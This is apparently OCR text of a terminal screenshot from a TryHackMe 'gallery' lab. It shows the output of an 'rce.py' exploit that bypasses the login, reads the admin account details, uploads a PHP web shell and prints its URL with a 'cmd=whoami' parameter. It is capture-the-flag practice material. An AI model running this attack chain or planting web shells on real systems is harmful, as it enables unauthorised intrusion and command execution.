 kali@kali: ~/Documents/try_hack_me/gallery
File Actions Edit View Help
kali@kali: ~/Documents/try_hack_me/gallery × kali@kali: ~/Documents/try_hack_me/gallery × kali@kali: ~/Documents/try_hack_me/gallery ×
(kali㉿kali)-[~/Documents/try_hack_me/gallery]
$ python3 rce.py
TARGET = gallery.thm/gallery
Login Bypass
shell name TagoimdyjzsqmejuxdvLetta
protecting user
User ID : 1
Firsname : Adminstrator
Lasname : Admin
Username : admin
shell uploading
- OK -
Shell URL : http:// /gallery/uploads/1644638760_TagoimdyjzsqmejuxdvLetta.php?cmd=whoami